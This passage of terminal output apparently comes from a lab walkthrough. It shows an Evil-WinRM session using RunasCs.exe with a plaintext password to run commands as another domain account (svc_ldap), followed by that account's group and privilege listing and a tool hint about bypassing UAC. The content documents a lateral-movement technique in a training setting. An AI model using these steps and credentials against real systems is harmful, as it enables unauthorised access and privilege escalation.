 *Evil-WinRM* PS C:\Users\svc_winrm\Documents> ./RunasCs.exe svc_ldap M1XyC9pW7qT5Vn "cmd /c whoami /all"
[*] Warning: The logon for user 'svc_ldap' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
USER INFORMATION
----------------
User Name SID
============= ==============================================
voleur\svc_ldap S-1-5-21-3927696377-1337352550-2781715495-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Group used for deny only
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
VOLEUR\Restore_Users Group S-1-5-21-3927696377-1337352550-2781715495-1602 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> ./RunasCs.exe svc_ldap M1XyC9pW7qT5Vn "cmd /c whoami /all"